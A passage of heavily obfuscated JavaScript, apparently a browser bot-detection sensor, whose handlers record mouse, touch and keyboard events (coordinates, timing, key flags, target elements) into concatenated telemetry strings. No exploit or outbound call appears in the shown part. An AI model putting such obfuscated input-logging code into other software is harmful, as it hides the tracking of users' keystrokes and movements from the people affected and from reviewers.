Qq6=function(rR6,BT6,Oq6){Tq.push(tF);try{var Vg6=Tq.length;var Ft6=Ff(Ff(J2));var s16=qt;var fR6=Ff({});if(x9(BT6,pt)&&xw(qS6,Vs6)){if(Ff(Os6[At(typeof Rq()[AU(V8)],'undefined')?Rq()[AU(xl)].call(null,lc6,nz,wJ):Rq()[AU(EH)](Tn,Aw,wC)])){fR6=Ff(Ff([]));Os6[At(typeof Rq()[AU(ck)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[vw,rr,Ff(Ff(pt))]):Rq()[AU(EH)].apply(null,[Tn,Aw,wl])]=Ff(Ff({}));}var kT6;return kT6=V9(mQ,[Ot()[RZ(zd)].apply(null,[AJ,Ff(Ff(pt)),Pq,Qm6]),s16,Rq()[AU(zz)](Fh6,Kd6,F0),fR6,Rq()[AU(VF)](I5,fU6,Qp),bD6]),Tq.pop(),kT6;}if(At(BT6,pt)&&kA(bD6,Jt6)||x9(BT6,H6[sO()[FJ(ll)](Ek,Zp)]())&&kA(qS6,Vs6)){var rc6=rR6?rR6:NX[At(typeof sO()[FJ(vq)],tw('',[][[]]))?sO()[FJ(fF)](g36,hS6):sO()[FJ(tf)](zT6,pt)][Ot()[RZ(X76)](Br,j8,Iq,BB)];var Vt6=PF(q9[pt]);var PT6=PF(q9[pt]);if(rc6&&rc6[Ot()[RZ(Ft)].apply(null,[Ff(qt),Ff(Ff({})),pk,Lx6])]&&rc6[pJ()[g0(M0)](WJ,T9,XU,bm,Or,DB)]){Vt6=NX[sO()[FJ(Bw)](PZ6,BL)][NF()[cA(Bw)](I5,bm,Tn,b8,DB)](rc6[Ot()[RZ(Ft)](CO,V8,pk,Lx6)]);PT6=NX[At(typeof sO()[FJ(Kj)],'undefined')?sO()[FJ(fF)](z9,Jn):sO()[FJ(Bw)](PZ6,BL)][NF()[cA(Bw)](fF,ck,Tn,b8,DB)](rc6[pJ()[g0(M0)].call(null,WJ,T9,gp,B8,Bn,DB)]);}else if(rc6&&rc6[x9(typeof Ot()[RZ(bw)],tw('',[][[]]))?Ot()[RZ(wq)].call(null,l4,s9,Bl,hZ):Ot()[RZ(Af)](vp,AJ,vU,KM6)]&&rc6[Rq()[AU(NH)](GH,Rd,hB)]){Vt6=NX[sO()[FJ(Bw)].call(null,PZ6,BL)][NF()[cA(Bw)].call(null,JO,bw,Tn,b8,DB)](rc6[At(typeof Ot()[RZ(K3)],tw('',[][[]]))?Ot()[RZ(Af)](WH,kT,Yv6,H8):Ot()[RZ(wq)].call(null,nO,fF,Bl,hZ)]);PT6=NX[x9(typeof sO()[FJ(Af)],tw([],[][[]]))?sO()[FJ(Bw)].apply(null,[PZ6,BL]):sO()[FJ(fF)].call(null,dC,cX6)][NF()[cA(Bw)](AJ,pt,Tn,b8,DB)](rc6[Rq()[AU(NH)].apply(null,[GH,Rd,sN])]);}var jq6=rc6[sO()[FJ(O8)].call(null,EG6,E5)];if(LO(jq6,null))jq6=rc6[Ot()[RZ(Yj)](nH,q0,Ox6,Tm)];var c36=Bt6(jq6);s16=t5(Ng6(),Oq6);var pm6=Rq()[AU(tf)](lq,Uj6,s9)[At(typeof Rq()[AU(vp)],tw('',[][[]]))?Rq()[AU(xl)](hK6,np,vp):Rq()[AU(ll)](rq,IL,vp)](xt6,Ot()[RZ(Dk)](Kj,tf,r8,t66))[Rq()[AU(ll)](rq,IL,P9)](BT6,Ot()[RZ(Dk)](bm,n0,r8,t66))[Rq()[AU(ll)](rq,IL,Zr)](s16,Ot()[RZ(Dk)](CO,Ff({}),r8,t66))[Rq()[AU(ll)](rq,IL,Ff(Ff([])))](Vt6,Ot()[RZ(Dk)](I9,KL,r8,t66))[Rq()[AU(ll)](rq,IL,wl)](PT6);if(x9(BT6,pt)){pm6=Rq()[AU(tf)].apply(null,[lq,Uj6,BL])[Rq()[AU(ll)](rq,IL,Ff(Ff([])))](pm6,Ot()[RZ(Dk)](wJ,n0,r8,t66))[At(typeof Rq()[AU(nO)],tw([],[][[]]))?Rq()[AU(xl)](kx6,OQ6,Ff([])):Rq()[AU(ll)](rq,IL,hB)](c36);var mt6=nA(typeof rc6[cp()[qA(Wl)](DB,ll,Pw,ZF,Zp)],x9(typeof Rq()[AU(In)],tw('',[][[]]))?Rq()[AU(j8)].apply(null,[Xm,dJ,PO]):Rq()[AU(xl)](C9,Sr,PO))?rc6[cp()[qA(Wl)].apply(null,[DB,CO,Pw,ZF,vp])]:rc6[Rq()[AU(O8)].call(null,jw,RI,N3)];if(nA(mt6,null)&&x9(mt6,pt))pm6=(x9(typeof Rq()[AU(Zr)],tw([],[][[]]))?Rq()[AU(tf)](lq,Uj6,Ff(Ff(pt))):Rq()[AU(xl)].apply(null,[cU6,Fw,Zr]))[Rq()[AU(ll)].apply(null,[rq,IL,Bw])](pm6,Ot()[RZ(Dk)](Tn,N3,r8,t66))[At(typeof Rq()[AU(AJ)],tw('',[][[]]))?Rq()[AU(xl)].call(null,gx6,RC,wl):Rq()[AU(ll)](rq,IL,Ff(Ff([])))](mt6);}if(nA(typeof rc6[DT()[TN(sN)](P9,k76,Jg6,kT,Bw)],Rq()[AU(j8)].call(null,Xm,dJ,C0))&&At(rc6[DT()[TN(sN)].apply(null,[Zg,k76,Jg6,bL,Bw])],Ff({})))pm6=Rq()[AU(tf)].call(null,lq,Uj6,Qp)[At(typeof Rq()[AU(WH)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[lH,qn,fF]):Rq()[AU(ll)](rq,IL,Ir)](pm6,b5()[zA(Bw)].call(null,Xm,Zr,Af,C1,kx6,vB));pm6=Rq()[AU(tf)](lq,Uj6,kH)[Rq()[AU(ll)](rq,IL,S9)](pm6,WO()[zJ(fF)](SO,UH,pt,Yk,BL,vB));OU6=tw(tw(tw(tw(tw(OU6,xt6),BT6),s16),Vt6),PT6);GS6=tw(GS6,pm6);}if(At(BT6,q9[pt]))bD6++;else qS6++;xt6++;var Od6;return Od6=V9(mQ,[Ot()[RZ(zd)](Ff(qt),BA,Pq,Qm6),s16,Rq()[AU(zz)](Fh6,Kd6,bm),fR6,x9(typeof Rq()[AU(Yj)],tw([],[][[]]))?Rq()[AU(VF)](I5,fU6,hL):Rq()[AU(xl)](ZM6,mJ,gO),bD6]),Tq.pop(),Od6;}catch(DT6){Tq.splice(t5(Vg6,pt),Infinity,tF);}Tq.pop();};var Td6=function(Kt6,Yt6,Jq6){Tq.push(R26);try{var sb6=Tq.length;var Tj6=Ff([]);var Rj6=Kt6?Kt6:NX[sO()[FJ(tf)](s4,pt)][Ot()[RZ(X76)](Kj,Kj,Iq,IX6)];var zZ6=q9[DB];var T36=PF(pt);var Fq6=pt;var hN6=Ff([]);if(xw(cq6,WN6)){if(Ff(Os6[Rq()[AU(EH)].apply(null,[Tn,G16,fk])])){hN6=Ff(Ff(c2));Os6[Rq()[AU(EH)].call(null,Tn,G16,Ff(Ff([])))]=Ff(Ff([]));}var MS6;return MS6=V9(mQ,[Ot()[RZ(zd)].apply(null,[Bl,N3,Pq,B3]),zZ6,Rq()[AU(Gj)](wK6,hW,Ff(Ff(qt))),T36,x9(typeof Rq()[AU(jw)],tw('',[][[]]))?Rq()[AU(zz)].apply(null,[Fh6,hh6,B8]):Rq()[AU(xl)].apply(null,[vt6,hp,Ff(Ff(pt))]),hN6]),Tq.pop(),MS6;}if(kA(cq6,WN6)&&Rj6&&x9(Rj6[DT()[TN(Zp)].apply(null,[Zg,Rd6,O5,fz,M0])],undefined)){T36=Rj6[DT()[TN(Zp)](W3,Rd6,O5,vq,M0)];var VN6=Rj6[At(typeof Ot()[RZ(X76)],tw('',[][[]]))?Ot()[RZ(Af)](Tn,In,ZG6,v0):Ot()[RZ(md)].apply(null,[Ff(qt),BA,nk,DR])];var jc6=Rj6[Ot()[RZ(fq)].apply(null,[Iq,N3,YN,U3])]?pt:q9[DB];var cc6=Rj6[Ot()[RZ(jv6)](kT,Xz,s9,SS)]?pt:qt;var sc6=Rj6[At(typeof sO()[FJ(X76)],'undefined')?sO()[FJ(fF)](Dg6,cz):sO()[FJ(Gj)](Ug6,xd)]?pt:qt;var AT6=Rj6[Rq()[AU(DH)].apply(null,[Nz,M6,Ff({})])]?H6[sO()[FJ(ll)](wU,Zp)]():qt;var qm6=tw(tw(tw(ZO(jc6,d8),ZO(cc6,q9[vB])),ZO(sc6,fF)),AT6);zZ6=t5(Ng6(),Jq6);var tj6=Bt6(null);var Km6=q9[DB];if(VN6&&T36){if(x9(VN6,qt)&&x9(T36,qt)&&x9(VN6,T36))T36=PF(pt);else T36=x9(T36,qt)?T36:VN6;}if(At(cc6,qt)&&At(sc6,qt)&&At(AT6,q9[DB])&&UO(T36,AJ)){if(At(Yt6,H6[Ot()[RZ(Hr)].apply(null,[sw,Nw,Z8,KZ])]())&&xw(T36,AJ)&&TI(T36,Z8))T36=PF(fF);else if(xw(T36,q9[vk])&&TI(T36,WC))T36=PF(In);else if(xw(T36,sQ6)&&TI(T36,fq))T36=PF(Af);else T36=PF(fF);}if(x9(tj6,zS6)){Sj6=qt;zS6=tj6;}else Sj6=tw(Sj6,pt);var cN6=js6(T36);if(At(cN6,qt)){var tR6=Rq()[AU(tf)](lq,Qt,Ff(Ff(qt)))[Rq()[AU(ll)](rq,cb6,Ff(qt))](cq6,Ot()[RZ(Dk)](Ff(qt),wJ,r8,ON))[Rq()[AU(ll)].call(null,rq,cb6,Ff(pt))](Yt6,x9(typeof Ot()[RZ(B8)],'undefined')?Ot()[RZ(Dk)](Ff(Ff(pt)),Ff({}),r8,ON):Ot()[RZ(Af)].apply(null,[Ur,vq,PZ6,XL]))[At(typeof Rq()[AU(nO)],tw('',[][[]]))?Rq()[AU(xl)](DS6,gX6,Ff(Ff([]))):Rq()[AU(ll)].apply(null,[rq,cb6,Z0])](zZ6,Ot()[RZ(Dk)](ll,Rk,r8,ON))[Rq()[AU(ll)](rq,cb6,Ff([]))](T36,x9(typeof Ot()[RZ(wl)],tw([],[][[]]))?Ot()[RZ(Dk)](SO,sw,r8,ON):Ot()[RZ(Af)].apply(null,[Ff(pt),Ff(Ff([])),AP6,BB]))[Rq()[AU(ll)](rq,cb6,In)](Km6,Ot()[RZ(Dk)](Ff(Ff(pt)),Iq,r8,ON))[Rq()[AU(ll)](rq,cb6,kT)](qm6,Ot()[RZ(Dk)].call(null,Ff({}),CO,r8,ON))[Rq()[AU(ll)].call(null,rq,cb6,C0)](tj6);if(x9(typeof Rj6[DT()[TN(sN)].call(null,Ff({}),rU6,Jg6,PJ,Bw)],Rq()[AU(j8)](Xm,fL,Ff(qt)))&&At(Rj6[DT()[TN(sN)].call(null,Hl,rU6,Jg6,Un,Bw)],Ff({})))tR6=Rq()[AU(tf)](lq,Qt,WH)[Rq()[AU(ll)].call(null,rq,cb6,qt)](tR6,Rq()[AU(DN)](G8,xY6,vp));tR6=Rq()[AU(tf)](lq,Qt,l4)[x9(typeof Rq()[AU(Qp)],'undefined')?Rq()[AU(ll)].apply(null,[rq,cb6,Ff({})]):Rq()[AU(xl)](MG6,jd6,Ff(Ff({})))](tR6,WO()[zJ(fF)](Ff(qt),PS6,pt,Yk,x0,vB));Vq6=tw(Vq6,tR6);sT6=tw(tw(tw(tw(tw(tw(sT6,cq6),Yt6),zZ6),T36),qm6),tj6);}else Fq6=qt;}if(Fq6&&Rj6&&Rj6[DT()[TN(Zp)](n0,Rd6,O5,xn,M0)]){cq6++;}var Wc6;return Wc6=V9(mQ,[Ot()[RZ(zd)].call(null,Hk,vC,Pq,B3),zZ6,Rq()[AU(Gj)].call(null,wK6,hW,ck),T36,Rq()[AU(zz)](Fh6,hh6,Ff(Ff(qt))),hN6]),Tq.pop(),Wc6;}catch(Vf6){Tq.splice(t5(sb6,pt),Infinity,R26);}Tq.pop();};var Cb6=function(WZ6,bf6,fc6,Bj6,OD6){Tq.push(qJ);try{var RZ6=Tq.length;var qt6=Ff({});var Gf6=Ff([]);var Pj6=qt;var YU6=Ot()[RZ(pt)](pt,M0,tp,Pd);var jt6=fc6;var qD6=Bj6;if(At(bf6,pt)&&kA(gj6,fg6)||x9(bf6,pt)&&kA(Og6,mU6)){var GZ6=WZ6?WZ6:NX[sO()[FJ(tf)].apply(null,[Lg,pt])][Ot()[RZ(X76)].call(null,Ff([]),P9,Iq,Zs)];var XN6=PF(pt),pZ6=PF(pt);if(GZ6&&GZ6[Ot()[RZ(Ft)](PJ,Ff(qt),pk,tl)]&&GZ6[pJ()[g0(M0)](WJ,Rd,n0,Af,Tn,DB)]){XN6=NX[sO()[FJ(Bw)].call(null,XR,BL)][NF()[cA(Bw)](JO,bL,Tn,Us,DB)](GZ6[x9(typeof Ot()[RZ(wJ)],tw([],[][[]]))?Ot()[RZ(Ft)].call(null,Ff(Ff({})),Ff({}),pk,tl):Ot()[RZ(Af)](vB,Ff(Ff(pt)),YS6,pF)]);pZ6=NX[sO()[FJ(Bw)](XR,BL)][NF()[cA(Bw)](WJ,Ff(Ff({})),Tn,Us,DB)](GZ6[At(typeof pJ()[g0(Hk)],tw(Rq()[AU(tf)](lq,Df,PO),[][[]]))?pJ()[g0(ll)].apply(null,[A16,Un,Ff(Ff(pt)),Ff(Ff([])),jw,gx6]):pJ()[g0(M0)](WJ,Rd,AJ,DB,I9,DB)]);}else if(GZ6&&GZ6[Ot()[RZ(wq)](M0,nO,Bl,k1)]&&GZ6[x9(typeof Rq()[AU(SO)],tw([],[][[]]))?Rq()[AU(NH)](GH,Nj,Hk):Rq()[AU(xl)](GO,L36,Xz)]){XN6=NX[sO()[FJ(Bw)](XR,BL)][NF()[cA(Bw)].apply(null,[n8,Ff(pt),Tn,Us,DB])](GZ6[Ot()[RZ(wq)].call(null,Ff(qt),Ff(Ff([])),Bl,k1)]);pZ6=NX[sO()[FJ(Bw)](XR,BL)][x9(typeof NF()[cA(PO)],tw(Rq()[AU(tf)](lq,Df,kH),[][[]]))?NF()[cA(Bw)](C0,Ff(qt),Tn,Us,DB):NF()[cA(In)](PO,Rk,NC,p26,tH)](GZ6[Rq()[AU(NH)](GH,Nj,wl)]);}else if(GZ6&&GZ6[Rq()[AU(zH)].apply(null,[qC,Vf,Jr])]&&At(C16(GZ6[Rq()[AU(zH)].call(null,qC,Vf,Ff(pt))]),cp()[qA(pt)](kH,P9,MX,FA,I5))){if(UO(GZ6[Rq()[AU(zH)](qC,Vf,C1)][Rq()[AU(qt)](qr,Kq,s9)],qt)){var LJ6=GZ6[Rq()[AU(zH)].call(null,qC,Vf,K3)][qt];if(LJ6&&LJ6[Ot()[RZ(Ft)].apply(null,[I9,Wl,pk,tl])]&&LJ6[pJ()[g0(M0)](WJ,Rd,nH,fF,Zg,DB)]){XN6=NX[sO()[FJ(Bw)](XR,BL)][At(typeof NF()[cA(pt)],tw([],[][[]]))?NF()[cA(In)](WJ,BL,Xz,gx6,NW):NF()[cA(Bw)](C1,vp,Tn,Us,DB)](LJ6[Ot()[RZ(Ft)].call(null,fk,sw,pk,tl)]);pZ6=NX[x9(typeof sO()[FJ(wl)],'undefined')?sO()[FJ(Bw)](XR,BL):sO()[FJ(fF)](SB,G9)][NF()[cA(Bw)].call(null,Z0,Un,Tn,Us,DB)](LJ6[pJ()[g0(M0)](WJ,Rd,bw,Ff(Ff([])),Xm,DB)]);}else if(LJ6&&LJ6[Ot()[RZ(wq)].call(null,IO,Iq,Bl,k1)]&&LJ6[Rq()[AU(NH)].apply(null,[GH,Nj,Ff(Ff([]))])]){XN6=NX[sO()[FJ(Bw)].apply(null,[XR,BL])][NF()[cA(Bw)].apply(null,[I9,Iq,Tn,Us,DB])](LJ6[Ot()[RZ(wq)].apply(null,[j8,Ff(Ff([])),Bl,k1])]);pZ6=NX[x9(typeof sO()[FJ(Zr)],tw('',[][[]]))?sO()[FJ(Bw)].apply(null,[XR,BL]):sO()[FJ(fF)](ln,rU6)][NF()[cA(Bw)](hB,n0,Tn,Us,DB)](LJ6[Rq()[AU(NH)](GH,Nj,Wl)]);}YU6=sO()[FJ(In)].call(null,Ej,NC);}else{Gf6=Ff(Ff({}));}}if(Ff(Gf6)){Pj6=t5(Ng6(),OD6);var rw6=Rq()[AU(tf)](lq,Df,tf)[Rq()[AU(ll)](rq,Xg,vC)](Fd6,Ot()[RZ(Dk)](QC,AJ,r8,I4))[x9(typeof Rq()[AU(ck)],tw('',[][[]]))?Rq()[AU(ll)](rq,Xg,Tn):Rq()[AU(xl)].apply(null,[XZ6,T5,tf])](bf6,Ot()[RZ(Dk)](Ff(Ff([])),Ff(Ff([])),r8,I4))[Rq()[AU(ll)].apply(null,[rq,Xg,bw])](Pj6,Ot()[RZ(Dk)](C1,qt,r8,I4))[Rq()[AU(ll)](rq,Xg,kH)](XN6,Ot()[RZ(Dk)].apply(null,[M0,P9,r8,I4]))[x9(typeof Rq()[AU(Iq)],'undefined')?Rq()[AU(ll)](rq,Xg,Hk):Rq()[AU(xl)].call(null,K66,kp,wC)](pZ6,Ot()[RZ(Dk)](tf,B8,r8,I4))[x9(typeof Rq()[AU(Ft)],'undefined')?Rq()[AU(ll)].call(null,rq,Xg,Tn):Rq()[AU(xl)].apply(null,[xJ,UC,Ff(Ff({}))])](YU6);if(nA(typeof GZ6[DT()[TN(sN)].apply(null,[xl,hq,Jg6,W3,Bw])],Rq()[AU(j8)](Xm,Nd,In))&&At(GZ6[DT()[TN(sN)](pA,hq,Jg6,hL,Bw)],Ff([])))rw6=Rq()[AU(tf)].call(null,lq,Df,sw)[Rq()[AU(ll)](rq,Xg,bL)](rw6,At(typeof Rq()[AU(Un)],tw([],[][[]]))?Rq()[AU(xl)](jz,U66,Zg):Rq()[AU(DN)].call(null,G8,g1,bw));IN6=Rq()[AU(tf)].call(null,lq,Df,Bl)[Rq()[AU(ll)](rq,Xg,C1)](tw(IN6,rw6),WO()[zJ(fF)](Xm,cl,pt,Yk,Ff(pt),SO));Yj6=tw(tw(tw(tw(tw(Yj6,Fd6),bf6),Pj6),XN6),pZ6);if(At(bf6,pt))gj6++;else Og6++;Fd6++;jt6=qt;qD6=qt;}}var nL6;return nL6=V9(mQ,[Ot()[RZ(zd)].call(null,Bw,vk,Pq,O4),Pj6,sO()[FJ(DH)].call(null,Kf,CC),jt6,Rq()[AU(sQ6)].apply(null,[KF,JZ,Wl]),qD6,cp()[qA(BL)](Af,pw,Q1,S5,Nw),Gf6]),Tq.pop(),nL6;}catch(m06){Tq.splice(t5(RZ6,pt),Infinity,qJ);}Tq.pop();};var KB6=function(hC6,A96,TC6){Tq.push(x5);try{var E86=Tq.length;var Xw6=Ff([]);var Jl6=qt;var U06=Ff([]);if(At(A96,pt)&&kA(ts6,Pm6)||x9(A96,pt)&&kA(cZ6,BS6)){var MF6=hC6?hC6:NX[At(typeof sO()[FJ(x0)],tw('',[][[]]))?sO()[FJ(fF)](AB,Hc6):sO()[FJ(tf)](Em,pt)][Ot()[RZ(X76)](I9,tf,Iq,pq)];if(MF6&&x9(MF6[x9(typeof Rq()[AU(tf)],tw('',[][[]]))?Rq()[AU(Uk)](hH,DR6,P9):Rq()[AU(xl)](bB,pt,In)],WO()[zJ(Hk)].call(null,n8,B16,DB,qt,j8,jw))){U06=Ff(Ff({}));var CA6=PF(pt);var Vn6=PF(q9[pt]);if(MF6&&MF6[x9(typeof Ot()[RZ(kT)],tw([],[][[]]))?Ot()[RZ(Ft)](C1,BA,pk,Cg):Ot()[RZ(Af)](DB,l4,tF,Es6)]&&MF6[pJ()[g0(M0)].call(null,WJ,vw,bm,hL,Zp,DB)]){CA6=NX[x9(typeof sO()[FJ(Qp)],'undefined')?sO()[FJ(Bw)](P4,BL):sO()[FJ(fF)](Xh6,Qm6)][NF()[cA(Bw)](Jr,gO,Tn,Xn,DB)](MF6[Ot()[RZ(Ft)](vk,F0,pk,Cg)]);Vn6=NX[sO()[FJ(Bw)](P4,BL)][NF()[cA(Bw)].call(null,DB,hL,Tn,Xn,DB)](MF6[pJ()[g0(M0)](WJ,vw,IO,C1,wJ,DB)]);}else if(MF6&&MF6[Ot()[RZ(wq)](wC,Tn,Bl,rN)]&&MF6[Rq()[AU(NH)](GH,b1,Bn)]){CA6=NX[sO()[FJ(Bw)].call(null,P4,BL)][NF()[cA(Bw)].apply(null,[Bw,NL,Tn,Xn,DB])](MF6[Ot()[RZ(wq)](Xm,bw,Bl,rN)]);Vn6=NX[sO()[FJ(Bw)].call(null,P4,BL)][NF()[cA(Bw)].call(null,N3,vq,Tn,Xn,DB)](MF6[Rq()[AU(NH)].call(null,GH,b1,Xm)]);}Jl6=t5(Ng6(),TC6);var kA6=Rq()[AU(tf)].call(null,lq,Nl,I9)[Rq()[AU(ll)](rq,gF,wl)](gq6,Ot()[RZ(Dk)](d8,Bl,r8,QZ))[Rq()[AU(ll)](rq,gF,Qp)](A96,x9(typeof Ot()[RZ(PO)],tw('',[][[]]))?Ot()[RZ(Dk)](Ff(pt),bw,r8,QZ):Ot()[RZ(Af)].call(null,Ff(Ff({})),Ff(Ff(pt)),hh6,KK6))[At(typeof Rq()[AU(Gj)],tw([],[][[]]))?Rq()[AU(xl)](B8,Jr,pA):Rq()[AU(ll)](rq,gF,Ff(Ff(pt)))](Jl6,Ot()[RZ(Dk)](Bn,xn,r8,QZ))[At(typeof Rq()[AU(zH)],tw('',[][[]]))?Rq()[AU(xl)](Sp,DM6,QC):Rq()[AU(ll)].call(null,rq,gF,F0)](CA6,x9(typeof Ot()[RZ(PO)],'undefined')?Ot()[RZ(Dk)].apply(null,[PJ,vk,r8,QZ]):Ot()[RZ(Af)].apply(null,[Ff(Ff(pt)),tf,fU6,hH]))[Rq()[AU(ll)](rq,gF,vk)](Vn6);if(x9(typeof MF6[At(typeof DT()[TN(In)],tw([],[][[]]))?DT()[TN(Af)](Un,Kw,hB,F0,JC):DT()[TN(sN)](pw,gn,Jg6,JO,Bw)],Rq()[AU(j8)](Xm,TY6,Ff(pt)))&&At(MF6[DT()[TN(sN)](Ff(Ff(pt)),gn,Jg6,gp,Bw)],Ff([])))kA6=Rq()[AU(tf)].call(null,lq,Nl,Ff(Ff(qt)))[Rq()[AU(ll)].apply(null,[rq,gF,vB])](kA6,Rq()[AU(DN)](G8,EA,pt));BZ6=tw(tw(tw(tw(tw(BZ6,gq6),A96),Jl6),CA6),Vn6);Tm6=Rq()[AU(tf)].apply(null,[lq,Nl,BL])[Rq()[AU(ll)].call(null,rq,gF,Ff(Ff([])))](tw(Tm6,kA6),WO()[zJ(fF)](pA,tJ,pt,Yk,Ff(pt),fF));if(At(A96,pt))ts6++;else cZ6++;}}if(At(A96,pt))ts6++;else cZ6++;gq6++;var fn6;return fn6=V9(mQ,[Ot()[RZ(zd)](j8,pt,Pq,C4),Jl6,sO()[FJ(DN)].call(null,LR6,Nr),U06]),Tq.pop(),fn6;}catch(mF6){Tq.splice(t5(E86,pt),Infinity,x5);}Tq.pop();};var Cl6=function(KL6,ln6,XB6){Tq.push(dq6);try{var TF6=Tq.length;var gL6=Ff([]);var c86=qt;var Ez6=Ff([]);if(xw(vU6,Gq6)){if(Ff(Os6[x9(typeof Rq()[AU(Zr)],'undefined')?Rq()[AU(EH)](Tn,rO,Qp):Rq()[AU(xl)](Hv6,ID6,PO)])){Ez6=Ff(Ff(c2));Os6[Rq()[AU(EH)].call(null,Tn,rO,s9)]=Ff(J2);}var g96;return g96=V9(mQ,[Ot()[RZ(zd)](Bn,gp,Pq,kf),c86,x9(typeof Rq()[AU(q0)],tw([],[][[]]))?Rq()[AU(zz)](Fh6,wj6,Zg):Rq()[AU(xl)].apply(null,[hc6,lV6,Zg]),Ez6]),Tq.pop(),g96;}var n86=KL6?KL6:NX[sO()[FJ(tf)].call(null,F76,pt)][Ot()[RZ(X76)](K3,xn,Iq,Gk)];var PA6=n86[sO()[FJ(O8)](Ph6,E5)];if(LO(PA6,null))PA6=n86[Ot()[RZ(Yj)](F0,gO,Ox6,JN)];var gF6=zj6(PA6[sO()[FJ(nO)](vZ,IL)]);var Yr6=x9(UF6[Rq()[AU(zK6)](zO,Dj,P9)](KL6&&KL6[sO()[FJ(nO)].apply(null,[vZ,IL])]),PF(pt));if(Ff(gF6)&&Ff(Yr6)){var Ok6;return Ok6=V9(mQ,[x9(typeof Ot()[RZ(Bn)],tw('',[][[]]))?Ot()[RZ(zd)].apply(null,[SO,AJ,Pq,kf]):Ot()[RZ(Af)].call(null,Rk,Ff(Ff(pt)),VH,s66),c86,Rq()[AU(zz)](Fh6,wj6,ll),Ez6]),Tq.pop(),Ok6;}var RA6=Bt6(PA6);var rJ6=Rq()[AU(tf)].apply(null,[lq,WU,NL]);var lH6=x9(typeof Rq()[AU(bL)],tw('',[][[]]))?Rq()[AU(tf)].call(null,lq,WU,pw):Rq()[AU(xl)].apply(null,[hc6,JL,hB]);var nf6=Rq()[AU(tf)](lq,WU,Ff(qt));var AC6=Rq()[AU(tf)].call(null,lq,WU,bw);if(At(ln6,DB)){rJ6=n86[At(typeof Rq()[AU(q0)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[VW,xN6,fz]):Rq()[AU(Ww)](QC,zE6,Zr)];lH6=n86[pJ()[g0(d8)](K3,gC,Ff(Ff(pt)),Ir,Wl,kH)];nf6=n86[Rq()[AU(rq)].apply(null,[G5,Vh6,XU])];AC6=n86[x9(typeof sO()[FJ(s9)],tw('',[][[]]))?sO()[FJ(zH)].apply(null,[b66,F0]):sO()[FJ(fF)](bY6,LJ)];}c86=t5(Ng6(),XB6);var GJ6=Rq()[AU(tf)](lq,WU,CO)[Rq()[AU(ll)](rq,fB,Hk)](vU6,Ot()[RZ(Dk)].call(null,pt,Tn,r8,Yd))[Rq()[AU(ll)].call(null,rq,fB,Z0)](ln6,Ot()[RZ(Dk)].call(null,Ff(qt),Kj,r8,Yd))[Rq()[AU(ll)](rq,fB,Xm)](rJ6,Ot()[RZ(Dk)](Zr,Ff(qt),r8,Yd))[x9(typeof Rq()[AU(KL)],tw('',[][[]]))?Rq()[AU(ll)](rq,fB,Ff(Ff([]))):Rq()[AU(xl)](KV6,O5,Ff(Ff(pt)))](lH6,Ot()[RZ(Dk)](Ff([]),sw,r8,Yd))[Rq()[AU(ll)].call(null,rq,fB,Ff(qt))](nf6,Ot()[RZ(Dk)].apply(null,[Ff(pt),WJ,r8,Yd]))[Rq()[AU(ll)].apply(null,[rq,fB,gO])](AC6,Ot()[RZ(Dk)](QC,hL,r8,Yd))[Rq()[AU(ll)](rq,fB,Tn)](c86,Ot()[RZ(Dk)].call(null,WJ,wl,r8,Yd))[Rq()[AU(ll)](rq,fB,x0)](RA6);Em6=Rq()[AU(tf)](lq,WU,Qp)[Rq()[AU(ll)](rq,fB,PO)](tw(Em6,GJ6),WO()[zJ(fF)](Zr,h36,pt,Yk,Iq,vk));vU6++;var b06;return b06=V9(mQ,[At(typeof Ot()[RZ(l4)],'undefined')?Ot()[RZ(Af)].call(null,pA,Hl,FO,r8):Ot()[RZ(zd)](pw,Ff(Ff([])),Pq,kf),c86,Rq()[AU(zz)].apply(null,[Fh6,wj6,xl]),Ez6]),Tq.pop(),b06;}catch(NH6){Tq.splice(t5(TF6,pt),Infinity,dq6);}Tq.pop();};var fz6=function(jw6,Y06){Tq.push(m9);try{var OB6=Tq.length;var cA6=Ff(Ff(J2));var F96=qt;var Ir6=Ff({});if(xw(NX[At(typeof Ot()[RZ(Zg)],'undefined')?Ot()[RZ(Af)].call(null,In,IO,MA,I16):Ot()[RZ(PO)](C0,JO,L5,IN)][At(typeof sO()[FJ(Qp)],'undefined')?sO()[FJ(fF)].apply(null,[wh6,zx6]):sO()[FJ(hB)](Zt,DB)](hf6)[At(typeof Rq()[AU(d8)],tw([],[][[]]))?Rq()[AU(xl)](bm,jO,RB):Rq()[AU(qt)].apply(null,[qr,S1,Ff(qt)])],cR6)){var UJ6;return UJ6=V9(mQ,[Ot()[RZ(zd)].call(null,Af,Ff(Ff(qt)),Pq,Uj),F96,x9(typeof Rq()[AU(Br)],tw('',[][[]]))?Rq()[AU(zz)].call(null,Fh6,gl,M0):Rq()[AU(xl)](Gh6,vn,hL),Ir6]),Tq.pop(),UJ6;}var QH6=jw6?jw6:NX[sO()[FJ(tf)](Pf,pt)][Ot()[RZ(X76)](qt,Ff([]),Iq,Em)];var OL6=QH6[At(typeof sO()[FJ(RB)],'undefined')?sO()[FJ(fF)](tB,rK6):sO()[FJ(O8)].apply(null,[lN,E5])];if(LO(OL6,null))OL6=QH6[Ot()[RZ(Yj)](s9,Ff(pt),Ox6,XN)];if(OL6[Ot()[RZ(Z8)](hL,JO,Ol,jf)]&&x9(OL6[Ot()[RZ(Z8)](gO,Ff(Ff(qt)),Ol,jf)][x9(typeof Rq()[AU(gO)],tw('',[][[]]))?Rq()[AU(zd)].apply(null,[hB,CN6,Ff([])]):Rq()[AU(xl)](Wt6,EL,jw)](),Ot()[RZ(tF)](s9,AJ,zr,x4))){var dF6;return dF6=V9(mQ,[Ot()[RZ(zd)](Br,Or,Pq,Uj),F96,Rq()[AU(zz)].apply(null,[Fh6,gl,wl]),Ir6]),Tq.pop(),dF6;}var Lw6=A36(OL6);var jF6=Lw6[sO()[FJ(sQ6)](Lj,ll)];var r86=Lw6[Rq()[AU(X76)](Zp,hj,Ff(qt))];var tr6=Bt6(OL6);var Dn6=qt;var fC6=qt;var gl6=q9[DB];var 